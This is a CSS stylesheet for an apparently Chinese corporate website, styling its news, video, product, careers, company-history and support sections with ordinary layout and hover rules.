.indexBlock2 .mBox .newsDiv .fxBox ul{overflow:hidden;}
.indexBlock2 .mBox .newsDiv .fxBox ul li{float:left; overflow:hidden;width:935px;height:270px;}

.indexBlock2 .mBox .newsDiv .arrDiv{position:absolute; height:40px; width:935px; bottom:0px; left:0px; background:url(../images/huo_border.gif) no-repeat center center;}
.indexBlock2 .mBox .newsDiv .arrDiv .iconDot{display:block; width:41px; height:37px; position:absolute; top:0px; background-position:0px -86px;}
.indexBlock2 .mBox .newsDiv .arrDiv .arr_left{left:480px;}
.indexBlock2 .mBox .newsDiv .arrDiv .arr_right{right:480px; background-position:-62px -127px;}
.indexBlock2 .mBox .newsDiv .arrDiv .arr_left:hover{background-position:0px -127px;}
.indexBlock2 .mBox .newsDiv .arrDiv .arr_right:hover{background-position:-62px -86px;}


.indexBlock2 .mBox .videoDiv{padding-top:30px; height:345px;}
.indexBlock2 .mBox .videoDiv .video{float:left; width:530px; height:306px; overflow:hidden; border:0px solid #f0f0f0; }
.indexBlock2 .mBox .videoDiv .videoList{float:right; width:360px;height:320px; position:relative; padding-top:5px;}
.indexBlock2 .mBox .videoDiv .videoList .iconDot{display:block; width:37px;height:37px; position:absolute; top:154px;background-position:-126px -18px;}
.indexBlock2 .mBox .videoDiv .videoList .arr_left{left:0px;}
.indexBlock2 .mBox .videoDiv .videoList .arr_right{right:0px; background-position:-86px -18px; }
.indexBlock2 .mBox .videoDiv .videoList .show{width:368px; height:340px; margin:auto; overflow:hidden; position:relative;}
.indexBlock2 .mBox .videoDiv .videoList .show ul{width:400px; overflow:hidden;}
.indexBlock2 .mBox .videoDiv .videoList .show ul li{float:left; width:368px; height:340px; overflow:hidden;}
.indexBlock2 .mBox .videoDiv .videoList .show ul li .list{overflow:hidden; height:340px; width:400px; padding-top:2px;}
.indexBlock2 .mBox .videoDiv .videoList .show ul li .list .v{float:left; width:184px; height:170px; overflow:hidden; }
.indexBlock2 .mBox .videoDiv .videoList .show ul li .list .v a img{display:block; width:167px;height:108px; }
.indexBlock2 .mBox .videoDiv .videoList .show ul li .list .v p{height:28px; line-height:28px; padding-top:8px; text-align:center;}
.indexBlock2 .mBox .videoDiv .videoList .show ul li .list .v p a{color:#000; }


.BlockBox .spcon{padding-top:30px; height:auto; overflow:hidden;}
.BlockBox .spcon .video{height: 400px; margin: 0px auto; width: 630px; border:0px solid #f0f0f0; }
.BlockBox .spcon .video_contit{font-size:16px;line-height:35px;text-align:center;color:#000}

.indexBlock2 .mBox .weiBoDiv{padding-top:39px; height:290px;}
.indexBlock2 .mBox .weiBoDiv .weiBoList{float:left; width:550px; height:290px; overflow:hidden;}
.indexBlock2 .mBox .weiBoDiv .weiBoList .title{height:47px; line-height:47px; }
.indexBlock2 .mBox .weiBoDiv .weiBoList .title .at{font-size:20px; color:#000; padding-left:47px; display:inline-block; height:47px; background:url(../images/logo_sina.jpg) no-repeat left center;}
.indexBlock2 .mBox .weiBoDiv .weiBoList .show{width:550px;height:290px; overflow:hidden; position:relative;}
.indexBlock2 .mBox .weiBoDiv .weiBoList ul{overflow:hidden;}
.indexBlock2 .mBox .weiBoDiv .weiBoList ul li{width:550px; overflow:hidden; height:260px; float:left;}
.indexBlock2 .mBox .weiBoDiv .weiBoList ul li dl{overflow:hidden;padding-bottom:1px;}
.indexBlock2 .mBox .weiBoDiv .weiBoList ul li dl dd{width:250px; padding-right:25px; float:left; height:60px; }
.indexBlock2 .mBox .weiBoDiv .weiBoList ul li dl dd .div{border-bottom:1px solid #e5e5e5;padding:5px 0px; height:48px; overflow:hidden;}
.indexBlock2 .mBox .weiBoDiv .weiBoList ul li dl dd.border .div{border-top:1px solid #e5e5e5;}
.indexBlock2 .mBox .weiBoDiv .weiBoList ul li dl dd .div .pic{float:left; width:46px; height:46px; border:1px solid #d4d4d4;overflow:hidden;}
.indexBlock2 .mBox .weiBoDiv .weiBoList ul li dl dd .div .pic  img{width:46px; height:46px; display:block;}
.indexBlock2 .mBox .weiBoDiv .weiBoList ul li dl dd .div .info{float:right; width:190px;height:48px; overflow:hidden;}
.indexBlock2 .mBox .weiBoDiv .weiBoList ul li dl dd .div .info p{line-height:24px; }
.indexBlock2 .mBox .weiBoDiv .weiBoList ul li dl dd .div .info .t a{color:#000; font-size:14px;}
.indexBlock2 .mBox .weiBoDiv .weiBoList ul li dl dd .div .info .t a:hover{color:#e60416;}
.indexBlock2 .mBox .weiBoDiv .weiBoList ul li dl dd .div .info .des{color:#737373;}
.indexBlock2 .mBox .weiBoDiv .weiBoList .arrDiv{height:40px; position:relative;text-align:center;}
.indexBlock2 .mBox .weiBoDiv .weiBoList .arrDiv .iconDot{display:inline-block; width:37px;height:37px; margin:auto 10px; background-position:-107px -62px;}
.indexBlock2 .mBox .weiBoDiv .weiBoList .arrDiv .arr_left:hover{background-position:-107px -104px;}
.indexBlock2 .mBox .weiBoDiv .weiBoList .arrDiv .arr_right{background-position:-146px -104px;}
.indexBlock2 .mBox .weiBoDiv .weiBoList .arrDiv .arr_right:hover{background-position:-146px -62px;}
.indexBlock2 .mBox .weiBoDiv .WeiBoFor{float:right; width:355px; height:290px; overflow:hidden;}

/*indexBlock3*/
.indexBlock3{height:410px; position:relative; background-color:#f1f1f1; padding:20px 0px 20px 0px;display:none;}
.indexBlock3 .tab{position:relative;}
.indexBlock3 .mBox{overflow:hidden;}
.indexBlock3 .tab .ht{height:40px; color:#000; line-height:40px;font-size:24px; text-align:center; background:url(../images/ht_bottom.png) no-repeat center bottom; font-weight:lighter; }
.indexBlock3 .tab .this{height:40px;line-height:40px;text-align:center; font-size:14px; font-weight:lighter;}
.indexBlock3 .mBox ul.List{overflow:hidden; width:1000px;}
.indexBlock3 .mBox ul.List li{float:left;height:335px; width:333px; overflow:hidden; position:relative;text-align:center;}
.indexBlock3 .mBox ul.List li .pic{display:block;  margin:auto; overflow:hidden; position:relative; height:230px; width:206px;}
.indexBlock3 .mBox ul.List li .pic img{display:block; margin:auto; position:absolute; top:0; left:0; }
.indexBlock3 .mBox ul.List li .pic img.fx{display:block;position:absolute;left:0px; top:0px;z-index:9;}
.indexBlock3 .mBox ul.List li .pic span{display:block; height:230px; width:333px; background:url(../images/item_div.png) no-repeat center center; position:absolute;left:0px; top:0px;z-index:10; width:206px;}
.indexBlock3 .mBox ul.List li .title{font-size:20px; padding:10px;}
.indexBlock3 .mBox ul.List li .des{font-size:14px;}
.indexBlock3 .mBox ul.List li .more{height:20px; line-height:20px; font-weight:bold;width:333px; padding-top:10px;}
.indexBlock3 .mBox ul.List li .more{color:#000; }
.indexBlock3 .mBox ul.List li .div{ width:215px;}
/*.indexBlock3 .mBox ul.List li .div .pic span{display:block; height:246px; width:215px;}*/
.indexBlock3 .mBox ul.List li .div .more{ width:215px;}

/*常见问题*/
.ColumnItem{padding:15px 0px; height:24px; position:relative; background-color:#e3e3e3; z-index:2;}
.ColumnItem .cBox{position:relative; text-align:center;}
.ColumnItem .cBox a{font-size:15px; color:#5f5f5f; }
.ColumnItem .cBox a.current,.ColumnItem .cBox a:hover{color:black;}
.ColumnItem .dot{display:block; width:16px;height:11px; background:url(../images/fxDot.gif) no-repeat center bottom; position:absolute; left:0px; bottom:-9px;}

.Block4{padding:30px 0px; position:relative; background-color:#f4f4f4; }
.Block4 .mBox{width:1000px; margin:auto; position:relative; }
.Block4 .mBox .tab{height:50px; position:relative; border-bottom:1px solid #dedede; }
.Block4 .mBox .tab .tit{font-size:16px; color:black; }
.Block4 .mBox .tab .searchBox{width:470px; position:absolute; top:0px; right:0px; }
.Block4 .mBox .tab .searchBox span{color:#868686;}
.Block4 .mBox .tab .searchBox input.txt{width:276px; padding:0px 5px;height:21px; border:1px solid #d3d3d3; line-height:21px; background:none; margin:auto 10px;}
.Block4 .mBox .tab .searchBox input.submit{height:23px; width:71px; cursor:pointer; line-height:23px; color:white; text-align:center; border:0px; padding:0px; background-color:#9a9a9a;}
.QuestionList ul li{padding:10px 0px; border-top:1px solid white; border-bottom:1px solid #dedede; }
.QuestionList ul li dl dt{padding:5px 0px; font-size:16px; }
.QuestionList ul li dl dt a{color:black;}
.QuestionList ul li dl dd{line-height:20px;font-size:13px;}
.QuestionList ul li.noborder{border-bottom-width:0px;}

/*发展历程*/
.Block5{padding:30px 0px; position:relative; background-color:#f4f4f4;}
.Block5 .mBox{width:1000px; margin:auto; position:relative;}
.Block5 .mBox ul li{ overflow:hidden;border-top:1px #dedede solid; }
.Block5 .mBox ul li dl{padding:15px 0px; border-top:1px solid White; margin-bottom:-1px;}
.Block5 .mBox ul li dl dt{font-size:20px; padding-bottom:5px;}
.Block5 .mBox ul li dl dt a{color:#2d2d2d;}
.Block5 .mBox ul li dl dd{line-height:36px; font-size:14px; font-weight:lighter; padding-left:0px;font-family: 宋体;}
.Block5 .mBox ul li dl dd a{color:#3b3b3b; }
/*公司简介*/
.BlockBox{position:relative;padding:30px 0px;background-color:#f4f4f4}
.BlockBox .mBox{width:1000px; margin:auto; position:relative;}
.BlockBox .mBox .tab_con{ line-height:22px; height:auto; overflow:hidden;}
h1.ht{font-size:30px; color:black; font-weight:lighter;}
.company ul li{overflow:hidden; border-bottom:1px solid #dedede;}
.company ul li dl{border-bottom:1px solid white;padding:10px 0px; overflow:hidden;}
.company ul li dl dd{overflow:hidden;}
.company ul li .info{color:#666; line-height:23px;}
.company ul li dl dt{padding-bottom:0px; height:0;}
/*产业*/
.ChanYe{overflow:hidden;}
.ChanYe ul{overflow:hidden; margin-top:-2px;}
.ChanYe ul li{padding-bottom:20px; border-top:1px solid #dedede; }
.ChanYe ul li .ht{height:35px; line-height:35px; padding-top:10px; border-top:1px solid white; font-weight:bold; color:#303030; font-size:18px;}
.ChanYe ul li .des{line-height:23px;}
/*社会责任*/
.Obligatory .aboutThis{overflow:hidden;}
.Obligatory .aboutThis .pic{ padding:30px 0px; display:none;}
.Obligatory .aboutThis .pic img{display:block;}
.Obligatory .aboutThis .title{font-size:18px; color:black;}
.Obligatory ul {padding-top:20px;}
.Obligatory ul li{height:45px; padding-top:2px; background:url(../images/border_gw.gif) repeat-x left top;line-height:45px;}
.Obligatory ul li a{padding-left:9px; background:url(../images/dot_gray.gif) no-repeat left center; font-size:14px; font-family:宋体; }
.Obligatory ul li a:hover{text-decoration:underline; color:black;}

/*社会责任详细*/
.ObligatoryInfo{position:relative;padding:30px 0px;background-color:#f4f4f4; line-height:24px;}
.ObligatoryInfo .conten2_news{margin: auto;width: 1000px;position:relative;}
.ObligatoryInfo .conten2_news h2{ text-align:center; font-size:16px; color:#000000; line-height:30px; font-weight:bold;}
.ObligatoryInfo .conten2_news h2 .tit_time {font-size: 14px;font-weight: normal;line-height:30px;}
.ObligatoryInfo .news_page{ color:#000000; font-weight:bold; margin-top:20px; line-height:25px;}
.ObligatoryInfo .news_page a{color:#626262}
.news_page a:hover{color:#E60416}

/*新闻中心*/
.newsCenter{overflow:hidden;}
.newsCenter .listItem{float:left; width:106px; overflow:hidden;}
.newsCenter .listItem dl dd{height:50px; line-height:50px; overflow:hidden;}
.newsCenter .listItem dl dd a{display:block; font-size:22px; color:#525252; }
.newsCenter .listItem dl dd.current a{font-size:30px; color:#000; background:url(../images/arr_right.gif) no-repeat right center;}
.newsCenter .newsList{float:right; width:850px; overflow:hidden;}
.newsCenter .newsList ul{overflow:hidden;margin-top:-2px;}
.newsCenter .newsList ul li{padding:10px 0px 20px 0px; overflow:hidden; background:url(../images/border_gw.gif) repeat-x left top;}
.newsCenter .newsList ul li .ht{font-size:20px; line-height:50px;}
.newsCenter .newsList ul li .ht a{color:black;}
.newsCenter .newsList ul li .info{overflow:hidden;}
.newsCenter .newsList ul li .info .pic{float:left; width:150px;height:93px; overflow:hidden;}
.newsCenter .newsList ul li .info .pic img{width:150px;height:93px;}
.newsCenter .newsList ul li .info .des{float:right; width:670px; overflow:hidden;}
.newsCenter .newsList ul li .info .des .t{font-size:18px; color:#242424; }
.newsCenter .newsList ul li .info .des .con{line-height:24px; color:#242424; font-size:14px;}

.newsCenter .newsListInfo{float:right; width:850px; overflow:hidden;line-height:24px;position:relative;padding:15px 0px;}
.newsListInfo .conten2_news{margin: auto;width: 850px;position:relative;}
.newsListInfo .conten2_news h2{ text-align:center; font-size:16px; color:#000000; line-height:30px; font-weight:bold;}
.newsListInfo .conten2_news h2 .tit_time {font-size: 14px;font-weight: normal;line-height:30px;}
.newsListInfo .news_page{ color:#000000; font-weight:bold; margin-top:20px; line-height:25px;}
.newsListInfo .news_page a{color:#626262}
.newsListInfo .news_page a:hover{color:#E60416}

/*PageDiv*/
.PageDiv{text-align:right;}
.PageDiv a{display:inline-block;height:24px;line-height:24px; padding:0px 10px; margin:auto 3px; }
.PageDiv span{display:inline-block;height:24px;line-height:24px;  margin:auto 3px; }
.PageDiv .span{margin-right:10px;}
.PageDiv a.current,.PageDiv a.Page_Selected{background-color:#e60416; color:white;}
.PageDiv .cpb,.PageDiv .current{background-color:#e60416; color:white;display:inline-block;height:24px;line-height:24px; padding:0px 10px; margin:auto 3px;}
.PageDivs a,.PageDivs span{background-color:#f5f5f5; }
.PageDiv .prev, .PageDiv .next {background-color:#f5f5f5; color:#626262}
/*企业文化*/
.WenHua{position:relative;line-height:23px;}
.WenHua h1.ht{height:35px; line-height:35px;font-weight:bold; color:#303030; font-size:18px;}
.WenHua .qian{padding-top:10px; overflow:hidden; background:url(../images/border_gw.gif) repeat-x left top; position:relative; height:580px; padding-bottom:20px;}
.WenHua .qian h2.ht{font-size:24px; color:black; font-weight:lighter; height:50px;line-height:50px;}
.WenHua .qian .content{padding-bottom:40px; color:#666; background:url(../images/border_gw.gif) repeat-x left bottom; }
.WenHua h5.ht{ font-size:16px; color:black; padding-left:2em;}
.WenHua .dlDiv{overflow:hidden; padding-left:0px;}
.WenHua .dlDiv dl{float:left;width:190px;}
.WenHua .dlDiv dl dt{color:black; line-height:30px; font-family:宋体;}
.WenHua .dlDiv dl dd{padding-left:10px;line-height:24px;}
.WenHua .dlDiv h1{padding-left:0px;}
.WenHua .dlDiv h5{padding-left:0px; font-size:14px;color:#303030; }
.WenHua .dlDiv h3{padding-left:0px; font-size:14px;color:#303030; font-weight:bold;padding:5px 0px;}
.WenHua .jScrollPaneContainer{background:url(../images/border_gw.gif) repeat-x left bottom;}
.WenHua .border_wg{background:url(../images/border_gw.gif) repeat-x left bottom;}

/* jScrollPane 必要元素 */
.jScrollPaneContainer{position:relative;overflow:hidden;z-index:1; }
.jScrollPaneTrack{position:absolute;cursor:pointer;right:0;top:0;height:100%;background-color:#dbdbdb;}
.jScrollPaneDrag{position:absolute;cursor:pointer;background-color:#585858;}
.jScrollPaneDragTop{position:absolute;top:-2px;left:0;overflow:hidden; width:3px; height:3px;background-color:#585858;}
.jScrollPaneDragBottom{position:absolute;bottom:-2px;left:0;overflow:hidden;width:3px; height:3px;background-color:#585858;}
a.jScrollArrowUp{display:none;}
a.jScrollArrowDown{display:none;}
/*人才理念*/
.LiNian{position:relative;}
.LiNian .tab{height:100px;  background:url(../images/border_gw.gif) repeat-x left bottom; padding:65px 0px 25px 0px;}
.LiNian h1.ht{font-size:32px; line-height:60px;}
.LiNian h2.ht{font-size:18px; line-height:40px; font-weight:lighter; color:black;}
.LiNian .body{overflow:hidden; position:relative; }
.LiNian .body .left{float:left; width:650px; overflow:hidden;}
.LiNian .body .left img{margin-top:80px; display:block;}
.LiNian .body dl {overflow:hidden; margin-bottom:20px;}
.LiNian .body dl dt{font-size:24px; font-weight:lighter; color:black; line-height:55px;}
.LiNian .body dl dd{line-height:30px; font-size:14px; color:#242424; }
.LiNian .body .right{width:345px;float:right; }
/*人才招聘*/
.BlockBox2{background-color:#f4f4f4; min-height:300px; position:relative;}
.BlockBox2 .ZhaoPin{padding-top:30px; position:relative; z-index:2;}
.BlockBox2 .mBox{width:1000px; margin:auto;}
.BlockBox2 .ZhaoPin ul li{ overflow:hidden;}
.BlockBox2 .ZhaoPin ul li .left{float:left; width:197px;padding:30px 0px;}
.BlockBox2 .ZhaoPin ul li .left h1{font-weight:lighter; font-size:16px; color:black; line-height:30px; cursor:pointer;}
.BlockBox2 .ZhaoPin ul li .left p{line-height:23px; font-size:14px; color:black;}
.BlockBox2 .ZhaoPin ul li .right{float:right; width:775px;font-size:14px; line-height:30px; padding:30px 0px;font-family:宋体;background:url(../images/border_gw.gif) repeat-x left bottom;}
.BlockBox2 .whiteDiv{position:absolute; z-index:0; left:0px; top:0px; width:100px; height:100px;background-color:white;}
.BlockBox2 .whiteDiv .dot{display:block; width:25px; height:46px; position:absolute; right:-23px; top:0px;background:url(../images/arr_white.gif) no-repeat right center;z-index:1;}
/*产品列表*/
.Container{position:relative; background-color:#fbfcfc; min-height:100px;}
.Container .barDot{background: url("../images/opacity3.png") repeat scroll 0 0 transparent;height: 6px;left: 0;position: absolute;top: 0;width: 100%;z-index: 1;}
.productBlock{width:1044px;margin:auto; position:relative;background:url(../images/Container.gif) repeat-y center top; min-height:100px; padding:10px 0px;}
.mainBox{position:relative; }
.productListBox .Path{height:52px; line-height:52px; border-bottom:1px solid #eaeaea; font-size:14px; font-family:宋体; }
.productListBox .Path span{margin:auto 5px;}
.productListBox .Title{height:76px; border-bottom:1px solid #eaeaea; line-height:76px;}
.productListBox .proCate{padding:15px 0px;border-bottom:1px solid #eaeaea; overflow:hidden;}
.productListBox .proCate dl{float:left; width:1000px; line-height:20px;}
.productListBox .proCate dl dt{font-weight:bold; color:black; padding-right:10px; padding:10px 0px; float:left;width:auto;}
.productListBox .proCate dl dd{float:left; overflow:hidden;padding:10px 0px;width:820px}
.productListBox .proCate dl dd a{margin:auto 10px; line-height:23px;}
.productListBox .proBy{height:54px; position:relative; border-bottom:1px solid #eaeaea; }
.productListBox .proBy .t{font-weight:bold; line-height:54px; color:black;margin-left:15px;}
.productListBox .proBy .searchDiv{position:absolute; left:272px; top:15px;height:24px; line-height:24px;}
.productListBox .proBy .searchDiv span{font-weight:bold; color:black; float:left;}
.productListBox .proBy .searchDiv .bar{height:24px; width:160px; overflow:hidden; position:relative; background:url(../images/searchDiv.gif) no-repeat left center; float:left; margin-left:10px;}
.productListBox .proBy .searchDiv .bar input{position:absolute; border:0 none; padding:0px;background:none;}
.productListBox .proBy .searchDiv .bar input.txt{width:130px;height:20px; line-height:20px; left:6px; top:2px; color:#9a989b;}
.productListBox .proBy .searchDiv .bar input.submit{width:22px;height:22px; right:1px; top:1px; cursor:pointer;}

.selectBox{position:absolute; width:117px; height:28px;background:url(../images/select.gif) no-repeat center center; top:14px; right:2px;} 
.selectBox input{width:65px; border:0 none; padding:2px 20px 2px 31px; height:24px; line-height:24px; color:white;background:none;}
.selectBox .Select_option{padding:10px 0px; background:url(../images/opacity4.png) repeat 0 0;}
.selectBox .Select_option ul li{height:25px;line-height:25px; color:white; text-align:center; cursor:pointer;}
.selectBox .Select_option ul li a{color:white; text-align:center; cursor:pointer;}

.productListBox .proBy .selectBox{position:absolute; width:117px; height:28px;background:url(../images/select.gif) no-repeat center center; top:14px; right:2px;} 
.productListBox .proBy .selectBox input{width:65px; border:0 none; padding:2px 20px 2px 31px; height:24px; line-height:24px; color:white;background:none;}
.productListBox .proBy .selectBox .Select_option{padding:10px 0px; background:url(../images/opacity4.png) repeat 0 0;}
.productListBox .proBy .selectBox .Select_option ul li{height:25px;line-height:25px; color:white; text-align:center; cursor:pointer;}
.productListBox .proBy .selectBox .Select_option ul li a{height:25px;line-height:25px; color:white; text-align:center; cursor:pointer;}

.productListBox .productList{overflow:hidden;}
.productListBox .productList ul li{float:left; width:250px; height:320px; padding-top:30px; border-bottom:1px solid #e4e4e4; }
.productListBox .productList ul li .box{width:229px; height:285px; padding:1px 10px 9px 1px; margin:auto; overflow:hidden;text-align:center;}
.productListBox .productList ul li .box .pic{display:block; height:165px;}
.productListBox .productList ul li .box .pic img{display:block;margin:auto; width:214px; height:161px; }
.productListBox .productList ul li .box .name{font-size:14px; }
.productListBox .productList ul li .box .name a{color:black;}
.productListBox .productList ul li .box .des{line-height:20px; color:#252525; padding:10px 0px; width:170px; margin:auto; height:20px; overflow:hidden;}
.productListBox .productList ul li .box .prothis{position:relative;}
.productListBox .productList ul li .box .prothis a.more{display:block; margin:auto; width:90px; padding-right:10px; height:23px; line-height:23px; background:url(../images/arr_bottom.gif) no-repeat 78px center #a2a2a2; color:white;text-align:center; font-family:宋体; }
.productListBox .productList ul li .box:hover{background:url(../images/probox.gif) no-repeat left top;}
.productListBox .productList ul li .box:hover .prothis a.more{background-color:#e81727; }

.Box01{overflow:hidden; width:1000px;}
.Box01 .left{height:250px; width:499px;border-right:1px solid #e4e4e4; position:relative; float:left;display:none;}
.Box01 .left  img{position:absolute; left:0px;bottom:0px; display:block; z-index:0;}
.Box01 .left  .txt{position:relative; z-index:1; position:absolute; bottom:0px; right:30px; text-align:right; width:230px; padding-bottom:50px;}
.Box01 .left  .txt p{line-height:23px;font-family:宋体;}
.Box01 .txt .ht{height:45px;}
.Box01 .left  .txt .more{font-size:14px; color:black; position:absolute; bottom:0px; right:0px;font-family:微软雅黑; }
.Box01 .right{height:250px; width:480px;border-right:0px solid #e4e4e4; position:relative; float:left;}
.Box01 .right img{position:absolute; bottom:0px; right:0px; z-index:0;}
.Box01 .right .txt{position:relative; z-index:1; position:absolute; bottom:0px; left:0px; text-align:left; padding-bottom:50px; height:115px; width:230px;}
.Box01 .right .txt p{font-family:宋体; line-height:23px;}
.Box01 .right .txt a.more{font-size:14px; color:black; position:absolute; bottom:0px; left:0px;}
/*产品中心*/
.mainBox h4.ht{font-size:24px; color:black; }
.mainBox .pathDiv{position:absolute;right:0px; top:10px; font-size:14px; color:#6f6f6f; }
.mainBox .pathDiv a{color:#6f6f6f; }
.Box1{position:relative;}
.Box1 .tab{height:45px; position:relative; line-height:45px;}
.Box1 .tab .more{position:absolute;top:0px; right:0px;}
.Box1 .body{position:relative; overflow:hidden;}

.Box02{border-bottom:1px solid #ccc; }
.Box02 .body ul li{float:left; width:200px; height:170px; overflow:hidden;text-align:center;}
.Box02 .body ul li .pic{display:block; height:115px;  overflow:hidden;}
.Box02 .body ul li .name{line-height:25px; font-size:14px;}
.Box02 .body ul li .name a{color:black;}

.proBlock{padding:40px 0px 70px 0px; border-bottom:1px solid #ccc; overflow:hidden; position:relative;}

.Box03{float:left; width:630px; overflow:hidden;border-right:1px solid #ccc; }
.Box03 .tab .more{right:45px; font-family:宋体;}
.Box03 .body{overflow:hidden; }
.Box03 .body ul li{float:left; width:315px; overflow:hidden; height:280px; }
.Box03 .body  ul li .box{width:229px; height:285px;  margin:auto; overflow:hidden;text-align:center;}
.Box03 .body  ul li .box .pic{display:block; height:167px;}
.Box03 .body ul li .box .pic img{display:block;margin:auto; width:214px; height:161px }
.Box03 .body  ul li .box .name{font-size:20px; color:black;}
.Box03 .body ul li .box .name a{color:black;}
.Box03 .body  ul li .box .des{line-height:20px; color:#252525; padding:10px 0px; width:170px; margin:auto; height:20px; overflow:hidden;}
.Box03 .body ul li .box .prothis{position:relative;}
.Box03 .body ul li .box .prothis a.more{display:block; margin:auto; width:90px; padding-right:10px; height:23px; line-height:23px; background:url(../images/arr_bottom.gif) no-repeat 78px center #a2a2a2; color:white;text-align:center; font-family:宋体; }
.Box03 .body ul li .box:hover .prothis a.more{background-color:#e81727; }

.Box04{float:right; width:350px; overflow:hidden;}
.Box04 .body ul li{padding:10px 0px; overflow:hidden; height:155px;}
.Box04 .body ul li .pic{float:left; width:155px; height:155px; overflow:hidden;}
.Box04 .body ul li .pic img{ width:155px; height:117px; }
.Box04 .body ul li .info{float:right; width:187px; height:155px; overflow:hidden; position:relative;}
.Box04 .body ul li .info .name{padding:10px 0px; font-size:14px; color:black;}
.Box04 .body ul li .info .des{color:#252525;line-height:20px;}
.Box04 .body ul li .info .prothis{position:absolute; width:187px; left:0px; bottom:10px;}
.Box04 .body ul li .info .prothis a.more{display:block; width:90px; padding-right:10px; height:23px; line-height:23px; background:url(../images/arr_bottom.gif) no-repeat 78px center #a2a2a2; color:white;text-align:center; font-family:宋体; }
.Box04 .body ul li:hover .prothis a.more{background-color:#e81727; }

.Box05{float:left; width:435px; height:500px; border-right:1px solid #ccc;}
.Box05 .body .Gallery{width:388px; overflow:hidden;}
.Box05 .body .Gallery .show{ height:249px; width:382px;background:url(../images/video_bg.gif) no-repeat center center; padding:3px;}
.Box05 .body .Gallery .indexObj{position:relative; height:150px; padding-top:17px;}
.Box05 .body .Gallery .indexObj .list{height:150px; overflow:hidden; margin:auto; width:284px;}
.Box05 .body .Gallery .indexObj .list ul{overflow:hidden; width:600px;}
.Box05 .body .Gallery .indexObj .list ul li{width:154px;height:130px;float:left;}
.Box05 .body .Gallery .indexObj .list ul li .pic {display:block; height:83px; width:130px; overflow:hidden;}
.Box05 .body .Gallery .indexObj .list ul li .pic img{width:130px;height:83px;}
.Box05 .body .Gallery .indexObj .list ul li .name{width:130px; text-align:center; font-size:14px; color:#000; line-height:25px; padding-top:12px;}
.Box05 .body .Gallery .indexObj .iconDot{display:block; width:32px;height:33px; position:absolute; top:40px; background-position:-2px -177px;}
.Box05 .body .Gallery .indexObj .arr_left{left:0px;}
.Box05 .body .Gallery .indexObj .arr_right{right:0px; background-position:-39px -177px;}

.Box06{float:right; width:526px; overflow:hidden;}
.Box06 .fxtdBox{width:540px; margin:auto; overflow:hidden; position:relative; height:450px;}
.Box06 .fxtdBox ul li{position:absolute; width:310px;  height:450px; top:0px; }
.Box06 .fxtdBox ul li .pic{padding:20px 0px 0px 0px;}
.Box06 .fxtdBox ul li .pic img{ width:230px;height:300px; display:block; margin:auto; box-shadow:0px 2px 5px #979797;}
.Box06 .fxtdBox ul li .des{padding-top:30px; text-align:center;}
.Box06 .fxtdBox ul li .des .t{font-size:20px; font-weight:lighter; color:black;line-height:24px;}
.Box06 .fxtdBox ul li .des .txt{line-height:24px; color:#666; }
/*产品详细*/
.containerBorder{ border-top:3px solid #ccc; }
.ContainerMain{position:relative;}
.ContainerMain .proPath{height:75px; line-height:75px; color:#6f6f6f; font-family:宋体; }
.ContainerMain .proPath a{color:#6f6f6f; }

.productInfoBlock{background-color:white; border:1px solid #d7d7d7; }
.productInfoBlock h3.ht{color:black; font-size:26px; font-weight:lighter; line-height:48px;}

.Box07{ position:relative; width:950px; margin:auto;}
.Box07 .tab{height:45px; position:relative; }
.Box07 .body{ position:relative; overflow:hidden; }
.Box07 .body .left{float:left; width:370px; position:relative;  line-height:24px; color:#333; font-size:14px;}
.Box07 .body .left .con{ width:370px;overflow:hidden; padding-bottom:50px;}
.Box07 .body .selectBox{position:absolute;  left:0px; top:auto;z-index:2; bottom:20px;}
.Box07 .body  .Gallery{float:right; width:534px; height:465px; position:relative;}
.Box07 .body  .Gallery .show{position:relative; margin:auto;}
.Box07 .body  .Gallery .show img{display:block; margin:auto; height:401px; width:534px; }
.Box07 .body  .Gallery .indexObj{height:45px; width:534px; position:absolute; bottom:0px; left:0px; } 
.Box07 .body  .Gallery .indexObj .list{overflow:hidden; position:relative; height:45px; width:290px; margin:auto;}
.Box07 .body  .Gallery .indexObj .list ul li{float:left; width:60px; height:45px; overflow:hidden;}
.Box07 .body  .Gallery .indexObj .list ul li a{display:block; padding:2px; background:url(../images/img_bg.gif) no-repeat center center; width:45px;height:34px;}
.Box07 .body  .Gallery .indexObj .list ul li a img{width:45px;height:34px;}
.Box07 .body  .Gallery .indexObj .list ul li.current a{background:url(../images/img_bg0.gif) no-repeat center center;}
.Box07 .body  .Gallery .indexObj .arr{display:block;width:15px; height:38px; position:absolute; top:0px; text-align:center; font-family:宋本; line-height:38px;}
.Box07 .body  .Gallery .indexObj .arr_left{left:84px;}
.Box07 .body  .Gallery .indexObj .arr_right{right:84px;}

.TitleTab{height:66px; border-top:1px solid #d7d7d7; border-bottom:1px solid #d7d7d7; line-height:66px; position:relative;overflow:hidden;}
.TitleTab .tit{font-size:24px; color:#000; font-weight:lighter; margin-left:25px;}
.TitleTab .list{height:66px; position:absolute; right:-2px;top:0px;}
.TitleTab .list ul li{float:left; padding:0px 27px; background:url(../images/item_border.gif) no-repeat right center;}
.TitleTab .list ul li a{font-size:16px; color:#424242;}
.TitleTab .list ul li.current a{color:#e60416;}
/*推荐产品*/
.proRecommend{position:relative; background-color:white;border:1px solid #d7d7d7; }
.proRecommend .tab{height:45px; position:relative; width:948px; line-height:45px; border-bottom:1px solid #d7d7d7; margin:auto;}
.proRecommend .tab .tit{font-size:24px; font-weight:lighter; color:black; }
.proRecommend .body{width:948px; overflow:hidden; margin:auto; padding-top:20px;}
.proRecommend .body ul li{height:255px; width:237px; float:left; overflow:hidden;}
.proRecommend .body ul li .box{width:214px; margin:auto;text-align:center;}
.proRecommend .body ul li .box .pic{display:block;height:165px;}
.proRecommend .body ul li .box .pic img{ width:214px; height:161px;}
.proRecommend .body ul li .box .name{font-size:14px; color:black;}
.proRecommend .body ul li .box .des{line-height:16px; padding:10px 0px;color:#252525; }
.proRecommend .body ul li .box .prothis{position:relative;}
.proRecommend .body ul li .box .prothis .more{display:block; margin:auto; width:90px; padding-right:10px; height:23px; line-height:23px; background:url(../images/arr_bottom.gif) no-repeat 78px center #a2a2a2; color:white;text-align:center; font-family:宋体;}
.proRecommend .body ul li .box:hover a.more{background-color:#e81727;}
/*服务与支持*/
.serveBox{ position:relative;}
.serveBox h1.title{height:80px; padding-top:25px;}

.Box08{height:180px; position:relative; overflow:hidden;background:url(../images/border_mide.gif) no-repeat 485px center; border-bottom:1px solid #e4e4e4; }
.Box08 .item{float:left; width:485px; height:180px; }
.Box08 .item .title{font-size:18px; color:black;}
.Box08 .item .title a{font-size:18px; color:black;}
.Box08 .item .title a:hover{color:#E60416;}
